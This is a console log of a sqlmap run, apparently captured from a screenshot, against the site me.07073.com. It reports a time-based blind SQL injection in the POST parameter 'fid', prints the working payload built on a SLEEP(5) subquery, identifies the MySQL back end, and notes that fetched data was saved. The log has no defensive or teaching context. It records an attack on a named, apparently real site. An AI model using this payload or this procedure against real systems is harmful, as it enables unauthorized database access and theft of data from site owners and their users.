 [*] starting at 08:17:21
C:\Users\Liuan\Desktop\07073.com\me.07073.com\sql.txt
[08:17:21] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\07073.com\me
.07073.com\sql.txt'
C:\Users\Liuan\Desktop\07073.com\me.07073.com\sql.txt
[08:17:21] [INFO] resuming back-end DBMS 'mysql'
[08:17:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind (SELECT)
    Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[08:17:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:17:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\me.07073.com'
[*] shutting down at 08:17:21
C:\Users\Liuan>